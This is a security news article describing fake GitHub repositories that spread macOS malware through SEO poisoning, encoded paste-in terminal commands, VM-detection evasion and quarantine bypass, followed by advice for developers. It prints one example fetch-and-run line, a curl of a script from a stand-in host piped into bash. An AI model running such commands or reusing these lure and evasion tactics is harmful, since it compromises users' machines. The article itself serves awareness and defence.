Malicious actors are exploiting GitHub's trusted reputation to distribute macOS malware through SEO-optimized fake repositories. These attacks use encoded terminal commands, VM detection evasion, and fake installers to bypass security measures. The incident highlights growing supply chain risks in open-source ecosystems.
For years, GitHub has stood as the cornerstone of open-source collaboration—a trusted platform where developers share code and build software collectively. Yet this very reputation is now being weaponized. As security researcher Adam Kostarelas reports, malicious actors are creating fake repositories that rank highly in search results for tools like "macOS audio control," luring users into downloading malware disguised as legitimate software.

The Attack Playbook
These repositories employ sophisticated deception tactics:
- SEO Poisoning: Fake projects rank prominently for terms like "macOS Sound Source" by mimicking popular tool names
- Terminal Trickery: Instructions urge users to paste Base64-encoded commands that download malicious shell scripts:
curl -sL "https://malicious.site/install.sh" | bash
- Obfuscated Payloads: Scripts download files named "update," strip macOS security attributes (
xattr -c), and make them executable - VM Evasion: Malware checks for virtualization environments (like Parallels) to avoid analysis—a red flag for targeted attacks
 Gatekeeper warnings often provide the first line of defense, but attackers work around them
Gatekeeper warnings often provide the first line of defense, but attackers work around them
Stealth and Distribution Tactics
The operation shows alarming sophistication:
- Fake "demo videos" show the malware running in VMs, potentially to evade researcher scrutiny
- Multiple throwaway GitHub accounts (using Hotmail/Outlook emails) create a web of interconnected repositories
- Some accounts upload directly via browser to avoid commit histories
- Malicious DMG files execute AppleScripts to bypass macOS quarantine protections
 Fake GitHub pages mimic legitimate project sites to build false trust
Fake GitHub pages mimic legitimate project sites to build false trust
Why This Matters for Developers
- Supply Chain Risks: Attackers exploit trust in open-source platforms to infiltrate development environments
- SEO Abuse: Malicious repositories outrank legitimate projects by gaming search algorithms
- Platform Vulnerabilities: GitHub’s community features become attack vectors when combined with social engineering
GitHub has removed some reported repositories, but Kostarelas notes identical clones still rank highly in searches. This cat-and-mouse game highlights a critical gap: platforms must proactively hunt for abuse patterns beyond user reports.
 Malware employs VM detection to avoid analysis environments
Malware employs VM detection to avoid analysis environments
Protecting Your Workflow
- Verify Sources: Always download software from official sites—never trust search rankings blindly
- Inspect Commands: Never execute terminal instructions without decoding and reviewing them
- Leverage Security Tools: macOS Gatekeeper and VirusTotal (like the sample analyzed here) provide crucial guardrails
- Report Suspicious Repos: Flag suspicious projects to platform maintainers immediately
As Kostarelas warns: "Reputation-abusing techniques give bad actors higher chances of success." In an era where open-source collaboration fuels innovation, this incident serves as a stark reminder: trust must be continuously verified, not assumed. The security of our tools depends on collective vigilance—from individual developers to platform guardians.
Source: Adam Kostarelas

Comments
Please log in or register to join the discussion